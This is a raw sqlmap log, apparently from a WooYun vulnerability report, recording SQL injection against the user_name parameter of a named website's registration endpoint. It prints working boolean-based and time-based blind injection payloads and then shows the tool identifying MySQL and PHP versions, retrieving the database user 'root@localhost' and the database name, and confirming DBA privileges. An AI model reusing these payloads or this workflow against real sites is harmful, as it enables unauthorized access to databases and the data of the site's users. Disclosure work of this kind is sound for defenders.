 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND 6888=6888 AND ('qZvD'='qZvD

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND SLEEP(10) AND ('TnMk'='TnMk
---
[03:55:30] [INFO] testing MySQL
[03:55:30] [INFO] confirming MySQL
[03:55:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[03:55:30] [INFO] fetching current user
[03:55:30] [INFO] resuming partial value: root@
[03:55:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:55:30] [INFO] retrieved: localhost
current user:    'root@localhost'
[03:56:46] [INFO] fetching current database
[03:56:46] [INFO] retrieved: huomayi
current database:    'huomayi'
[03:57:47] [INFO] testing if current user is DBA
[03:57:47] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org